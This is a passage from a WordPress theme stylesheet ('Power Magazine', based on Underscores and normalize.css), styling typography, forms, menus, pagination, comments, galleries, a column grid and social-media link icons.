Use it to make something cool, have fun, and share what you've learned with others.

Power Magazine is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
    line-height: 1.15; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
    margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
    font-size: 2em;
    font-size:24px;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
    box-sizing: content-box; /* 1 */
    height: 0; /* 1 */
    overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
    font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
    background-color: transparent;
    text-decoration: none;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
    border-bottom: none; /* 1 */
    text-decoration: underline; /* 2 */
    text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
   font-family: 'Montserrat', sans-serif;
    font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
    border-style: none;
    display: block;
    max-width:100%;
}

/* Forms
     ========================================================================== */

/**
 * 1. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
    margin: 0; /* 1 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */

legend {
    box-sizing: border-box; /* 1 */
    color: inherit; /* 2 */
    display: table; /* 1 */
    max-width: 100%; /* 1 */
    padding: 0; /* 3 */
    white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #85898e;
    font-family: 'Montserrat', sans-serif;
    font-size: 1rem;
    font-size: 14px;
    line-height: 1.5;
}
h2{
    font-size:24px;
}
h3{
    font-size:20px;
}
h4{
    font-size:18px;
}
h5{
    font-size:16px;
}
h6{
    font-size:14px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color:#252525;
    font-weight:600;
}

p {
    margin-bottom: 1.5em;
    margin-top:0;
}

dfn,em, i {
    font-style: italic;
}

blockquote {
    margin: 0 0 1.5em 0;
    font-size:16px;
    text-align: left;
    position: relative;
    padding:30px 28px;
    color:#252525;
    font-style:italic;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
    border-left: 5px solid #252525;
}
blockquote cite {
    font-style: normal;
    text-transform:uppercase;
    color:#ee3232;
}
blockquote cite:before{
    content:'-';
    margin-right:3px;
    display: inline-block;
    vertical-align: middle;
}
address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #f5f5f5;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
    trending-and-latest-tab-section: disc;
}

ol {
    trending-and-latest-tab-section: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin:0 auto;
    display: block;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
a.button{
    border: 1px solid;
    border-color: #ee3232;
    border-radius: 0;
    background-color: #ee3232;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 17px 8px;
    text-transform: uppercase;
    cursor: pointer;
    outline:0;
    -o-transition:all 0.3s ease-in-out;
    -ms-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:hover {
    background-color:#fff;
    color:#ee3232;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color:#fff;
    color:#ee3232;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color:#666;
    border-radius: 0px;
    padding: 3px 17px;
    width: 100%;
    border-radius:0px;
    outline: 0;
    height:40px;
    border: 1px solid #d7d7d7;
}
textarea{
    height: 229px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"]{
    height:52px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea{
    border:0;
    font-style:italic;
    border-bottom: 1px solid #102132;
}
.subscribe-section input[type="email"]{
    padding-right: 40px;
    font-style:italic;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus{
    color: #111;
    border-bottom-color:#ee3232;
    outline: 0;
}

select {
    border: 1px solid #ccc;
}
.comment-respond textarea {
    width: 100%;
    height: 127px;
}
.contact-form textarea,
.contact-form input[type=text],
.contact-form input[type=email],
.contact-form input[type=tel]{
    background-color: #f5f5f5;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color:#252525;
}


a:hover, a:active {
    color:#ee3232;
}

a:focus {
    outline:0;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation{
    margin-left:-20px;
    clear: left;
}
.main-navigation ul {
    trending-and-latest-tab-section: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation > div,
.main-navigation > div + ul{
    display: inline-block;
    vertical-align: middle;
}
.main-navigation > div.home-icon a {
    font-size: 16px;
    background-color: #ee3232;
}
.main-navigation ul li{
    position: relative;
}
.main-navigation ul.sub-menu{
    position: absolute;
    opacity: 0;
    visibility:hidden;
    left:0;
    background: #252525;
    z-index: 99999;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}
.main-navigation li:focus-within > ul.sub-menu,
.main-navigation li:hover > ul.sub-menu{
    opacity: 1;
    visibility:visible;
}
.main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation ul.sub-menu li > ul,
.main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.main-navigation .sub-menu li{
    float: none;
}
.main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    right: 5px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.main-navigation .sub-menu li.menu-item-has-children:before,
.main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(270deg);
    transform: translateY(-50%) rotate(270deg);
}
.main-navigation a {
    display: block;
    text-decoration: none;
    color:#fff;
    text-transform: uppercase;
    padding:13px 20px;
    position: relative;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item a{
    color:#ee3232;
}
.main-navigation a:after{
    content: '';
    position: absolute;
    bottom:0;
    left:15px;
    right:15px;
    height:2px;
    background:#ee3232;
    opacity:0;
    visibility: hidden;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation li.current-menu-item a:after{
    opacity:1;
    visibility:visible;
}
.main-navigation ul ul a {
    width: 200px;
    padding:10px 20px;
    font-size: 12px;
}
.header-2 .main-navigation ul ul a{
    color:#fff;
}
/* Small menu. */
.menu-toggle {
    display: none;
}
.main-navigation ul {
    display: block;
}
@media screen and (max-width: 768px) {
    .menu-toggle {
        display:block;
    }
    .main-navigation ul {
        display: none;
    }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 30px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left:5px;
}
/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page{
  border-radius: 0px;
  margin: 50px 0 0;
  text-align: center;
}

.pagination li {
  display: inline-block;
  vertical-align: top;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  background: #dfe2eb;
  color: #000;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.page-numbers{
    display: inline-block;
    vertical-align: top;
}

.pagination a.prev,
.pagination a.next {
  background: #031f34;
  position: relative;
  font-size: 0;
}

.pagination a.prev:after,
.pagination a.next:after{
    position: absolute;
    top: 0;
    left: 0;
}

.pagination span.current {
  background: #e22223;
  color: #fff;
}

.pagination a:hover,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
#wp_page_numbers li>a:hover,
.wp-pagenavi li>a:hover,
#main ul.default-wp-page li>a:hover,
.pagination>span {
  background: #e22223;
  color: #fff;
}
.nav-previous {
  float: left;
  margin-bottom:3px;
}

.nav-next {
  float: right;
  margin-bottom:3px;
}

.nav-links {
  width: 100%;
  padding-right: 15px;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a,
.posts-navigation  .nav-links a{
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #ee3232;
    padding: 8px 20px;
    display: inline-block;
    color: #ee3232;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /*white-space: nowrap;*/
    letter-spacing: 0.5px;
}
.post-navigation  .nav-previous a {
  padding-left: 35px;
  padding-right: 10px;
}

.post-navigation  .nav-next a {
  padding-right: 35px;
  padding-left: 10px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #fff;
  display: block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  left: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  right: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
    color:#ee3232;
}
.nav-previous a::before{
    left:3px;
}
.nav-next a::after{
    right: 3px;
}
.nav-previous a:hover,
.nav-next a:hover{
    background-color: #ee3232;
    color: #fff;
}
.nav-previous a:hover:before,
.nav-next a:hover:after{
    color:#fff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.entry-title.screen-reader-text, .page-title.screen-reader-text {
    position: static !important;
    clip: unset;
    clip-path: unset;
    overflow: unset;
    height: auto;
    background-color:#fff;
    margin-bottom:-2px;
    width:auto;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.basic-info-wrap:after ,
.widget-post-author:after,
.lifestyle-section article:nth-child(4n+1):after,
.lifestyle-section article:nth-child(4n+2):after,
.trending-and-latest-tab-section article:after,
.sport-wrap:after,
.business-wrap:after,
.lifestyle-wrap:after,
.fashion-section .grid:after,
.popular-posts article:after,
.recent-posts article:after,
.list-layout article:after,
.grid-layout .post-item-wrapper:after,
.related-post-wrap:after,
.comment-respond:after{
    content: "";
    display:block;
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
    width: 100%;
    height: 40px;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    margin-top:20px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry{
    margin: 0 0 30px;
}
.news-section,
.advertisement{
    margin: 0 0 60px;
}
.widget.advertisement,
.widget.news-section{
    margin-bottom: 30px;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list,
.comment-body ol{
    margin:0;
    padding: 0;
    list-style:none;
}
.comment-list{
    margin-bottom:60px;
}
.comment-body ol{
    margin-left:110px;
}
.comment-body{
    padding-left:110px;
    position: relative;
    border-top:1px solid #d8e7ff;
    padding-top:27px;
    margin-top:27px;
}
.comment-list li:nth-of-type(1) .comment-body{
    border-top:0;
}
.comment-body .comment-author img{
    width:80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position:absolute;
    top:27px;
    left:0;
    object-fit:cover;
}
.comment-body .comment-meta{
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 500;
}
.comment-body .comment-metadata{
    position: relative;
    margin-left:5px;
    padding-left:7px;
}
.comment-body .comment-metadata:before{
    content:'/';
    position: absolute;
    top: 0;
    left:0;
}
.comment-body .reply a{
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 12px;
    position:relative;
    padding-left: 20px;
    line-height: 1;
}
.comment-body .reply a:before{
    content:"\f27b";
    position: absolute;
    top:0;
    left:0;
    font-family:FontAwesome;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-right: -4px;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
/*------------------
Custom Layout
-------------------*/
.site-content{
    margin-bottom:40px;
}
#page{
    margin:0 auto;
    max-width: 1252px;
    width: 100%;
    background:#fff;
    border-left:1px solid #d7d7d7;
    border-right:1px solid #d7d7d7;
}
.site-layout #page{
    max-width: 100%;
    border:0;
}
.container {
    max-width:1170px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin:0 auto;
}
.default-margin{
    margin-bottom: 50px;
}
.main-slider.default-margin,
section.widget_media_image.default-margin{
    margin-bottom:80px;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.custom-col-1, 
.custom-col-2, 
.custom-col-3, 
.custom-col-4, 
.custom-col-5, 
.custom-col-6, 
.custom-col-7, 
.custom-col-8, 
.custom-col-9, 
.custom-col-10, 
.custom-col-11, 
.custom-col-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
}

.custom-col-12 {
    width: 100%;
    float: none;
}

.custom-col-11 {
    width: 91.66666667%;
}

.custom-col-10 {
    width: 83.33333333%;
}

.custom-col-9 {
    width: 75%;
}

.custom-col-8 {
    width: 66.66666667%;
}

.custom-col-7 {
    width: 58.33333333%;
}

.custom-col-6 {
    width: 50%;
}

.custom-col-5 {
    width: 41.66666667%;
}

.custom-col-4 {
    width: 33.33333333%;
}

.custom-col-3 {
    width: 25%;
}

.custom-col-2 {
    width: 16.66666667%;
}

.custom-col-1 {
    width: 8.33333333%;
}
/*--------------------
Back to Top buttons
--------------------*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    right: 30px;
    z-index: 2;
}
.back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background:#031f34;
    color: #fff;
    border: 1px solid #fff;
    font-size: 16px;
    font-family: "FontAwesome";
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.back-to-top a:hover {
    border: 1px solid #fff;
    color: #fff;
}
/*-------------------------
Social-links
--------------------------*/
.social-links li{
    display: inline-block;
}
.social-links li a{
    display: block;
    padding:0 5px;
    line-height: 20px;
    height: 20px;
    min-width: 20px;
    text-align: center;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    font-size: 14px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover {
    background: #3b5998;
    color:#fff;
}

.social-links ul li a[href*="twitter.com"]:hover {
    background: #00aced;
    color:#fff;
}

.social-links ul li a[href*="plus.google.com"]:hover {
    background: #c13c31;
    color:#fff;
}

.social-links ul li a[href*="/feed/"]:hover {
    background: #dc622c;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="github.com"]:hover {
    background: #4183c4;
    color:#fff;
}

.social-links ul li a[href*="linkedin.com"]:hover {
    background: #007bb6;
    color:#fff;
}

.social-links ul li a[href*="pinterest.com"]:hover {
    background: #cb2027;
    color:#fff;
}

.social-links ul li a[href*="flickr.com"]:hover {
    background: #ff0084;
    color:#fff;
}

.social-links ul li a[href*="vimeo.com"]:hover {
    background: #aad450;
    color:#fff;
}

.social-links ul li a[href*="youtube.com"]:hover {
    background: #b00;
    color:#fff;
}

.social-links ul li a[href*="instagram.com"]:hover {
    background: #517fa4;
    color:#fff;
}

.social-links ul li a[href*="dribbble.com"]:hover {
    background: #ea4c89;
    color:#fff;
}

.social-links ul li a[href*="skype.com"]:hover {
    background: #12a5f4;
    color:#fff;
}

.social-links ul li a[href*="digg.com"]:hover {
    background: #333;
    color:#fff;
}

.social-links ul li a[href*="codepen.io"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="respanit.com"]:hover {
    background: #ff4500;
    color:#fff;
}

.social-links ul li a[href*="mailto:"]:hover {
    background: #1d62f0;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

